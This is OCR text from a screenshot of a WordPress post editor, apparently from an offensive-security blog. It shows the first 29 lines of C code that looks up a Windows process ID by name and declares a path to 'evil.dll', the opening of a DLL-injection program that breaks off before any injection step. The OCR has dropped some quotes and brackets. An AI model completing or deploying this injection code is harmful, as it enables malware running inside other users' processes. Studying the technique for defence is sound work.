 0x12 Dark Development Live Edit Site Customize 18 2 New Edit Post Updates Insights WPForms
SEO 7 C++ Rust Howdy, s12offsec
1 #include stdio.h
2 #include stdlib.h
3 #include string.h
4 #include windows.h
5 #include tlhelp32.h
6
7 int getPIDbyProcName(const char* procName) {
8 int pid = 0;
9 HANDLE hSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
10 PROCESSENTRY32 pe32;
11 pe32.dwSize = sizeof(PROCESSENTRY32);
12
13 if (Process32First(hSnap, &pe32)) {
14 do {
15 if (strcmp(pe32.szExeFile, procName) == 0) {
16 pid = pe32.th32ProcessID;
17 break;
18 }
19 } while (Process32Next(hSnap, &pe32));
20 }
21
22 CloseHandle(hSnap);
23 return pid;
24 }
25
26 int main(int argc, char* argv[]) {
27 char evilDLL[] = C:\\evil.dll ;
28 unsigned int evilLen = sizeof(evilDLL) + 1;
29
Privacy - Term